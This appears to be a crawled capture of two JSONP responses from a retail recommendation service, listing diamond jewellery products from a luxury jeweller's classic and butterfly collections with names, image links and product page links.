request_url: https://e.cquotient.com/recs/bfnt-Graff_US/products-in-a-category?callback=CQuotient._callback0&_=1769735652671&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection_classicgraff&realm=BFNT&siteId=Graff_US&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection_classicgraff%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_US%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 748
content:
/**/ typeof CQuotient._callback0 === 'function' && CQuotient._callback0({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RER1052_RER1052","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw00255ac1/sfcc-graff-staging/R/E/R/1/0/RER1052_RER1052_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RER1052_RER1052.html"},{"id":"RER1001_RER1001","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc6f57fc3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1001_RER1001_Model_2.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1001_RER1001.html"},{"id":"RGB019_RGB019","product_name":"Round Diamond Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html"},{"id":"RER1002_RER1002","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html"},{"id":"RGR813_RGR813","product_name":"Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw6d06127d/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR813_RGR813_GR74656_Side_6.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/round-diamond-wedding-band/RGR813_RGR813.html"},{"id":"RGN382_RGN382","product_name":"Diamond Double Strand Knot Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw35fa1121/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN382_RGN382_GN8557_model_4.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/diamond-double-strand-knot-necklace/RGN382_RGN382.html"},{"id":"RGN541_RGN541","product_name":"Round Diamond Necklace","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb902adee/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGN541_RGN541_GN9314_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-necklaces/round-diamond-necklace/RGN541_RGN541.html"}],"recoUUID":"4a441ae0-671a-40d7-afb7-78459b4dc321"}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/bfnt-Graff_US/products-in-a-category?callback=CQuotient._callback1&_=1769735652675&_device=mac&userId=&cookieId=&ccver=1.01&anchors=id%3A%3Ajewellerycollections_viewbycollection&realm=BFNT&siteId=Graff_US&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22%22%2C%22ccver%22%3A%221.01%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22jewellerycollections_viewbycollection%22%7D%5D%2C%22realm%22%3A%22BFNT%22%2C%22siteId%22%3A%22Graff_US%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 890
content:
/**/ typeof CQuotient._callback1 === 'function' && CQuotient._callback1({"products-in-a-category":{"displayMessage":"products-in-a-category","recs":[{"id":"RGP745_RGP745","product_name":"Double Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw64e295a3/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP745_RGP745_GP31604_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/double-butterfly-silhouette-diamond-pendant/RGP745_RGP745.html"},{"id":"RGE1563_RGE1563","product_name":"Pavé Butterfly Diamond Petite Stud Earrings","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw7ff6f20b/sfcc-graff-staging/R/G/E/1/5/RGE1563_GE70515_MODEL_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/pave-butterfly/pave-butterfly-diamond-mini-stud-earrings/RGE1563_RGE1563.html"},{"id":"RGE1818_RGE1818","product_name":"Pavé Butterfly Diamond Petite Ear Climbers","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf8fb04c2/sfcc-graff-staging/R/G/E/1/8/RGE1818_RGE1818_model_2.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/pave-butterfly-petite-ear-climbers/RGE1818_RGE1818.html"},{"id":"RGP695_RGP695","product_name":"Butterfly Silhouette Diamond Mini Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf2810b96/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP695_RGP695_GP28987_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/butterfly-silhouette-diamond-mini-pendant/RGP695_RGP695.html"},{"id":"RGB328_RGB328","product_name":"Round Diamond Slim Bracelet","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw9a4df1c5/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB328_RGB328_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-slim-bracelet/RGB328_RGB328.html"},{"id":"RER1053_RER1053","product_name":"Castle Set Round Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwf484e6f3/sfcc-graff-staging/R/E/R/1/0/RER1053_RER1053_S1.jpg","product_url":"https://www.graff.com/us-en/jewelry/view-by-category/rings/classic-graff/castle-set-round-diamond-wedding-band/RER1053_RER1053.html"},{"id":"RGET118_RGET118","product_name":"Emerald Cut Diamond Wedding Band","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8d271fb5/sfcc-graff-staging/R/G/E/T/1/RGET118B_GR174268_S1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/classic-graff/classic-graff-rings/emerald-cut-diamond-wedding-band/RGET118_RGET118.html"},{"id":"RGP746_RGP746","product_name":"Multi Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwcdcaf2e8/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGP746_GP2972_hero_1_new.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/multi-butterfly-silhouette-diamond-pendant/RGP746_RGP746.html"},{"id":"RGP808_RGP808","product_name":"Mini Butterfly Silhouette Diamond Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwacd6f9be/sfcc-graff-staging/R/G/P/8/0/RGP808_RGP808_model_2.jpg","product_url":"https://www.graff.com/us-en/jewellery-collections/view-by-collection/butterfly/butterfly-silhouette/petite-butterfly-silhouette-diamond-pendant/RGP808_RGP808.html"},{"id":"RGP837_RGP837","product_name":"Butterfly Petite Pavé Diamond Line Pendant","image_url":"https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw61d3a275/sfcc-graff-staging/R/G/P/8/3/RGP837_GP77076_Hero_1.jpg","product_url":"https://www.graff.com/us-en/jewellery/view-by-collection/butterfly/pave-butterfly/butterfly-petite-pave-diamond-line-pendant/RGP837_RGP837.html"}],"recoUUID":"a8267d80-eb9a-4cbc-afe2-4d530a64baed"}});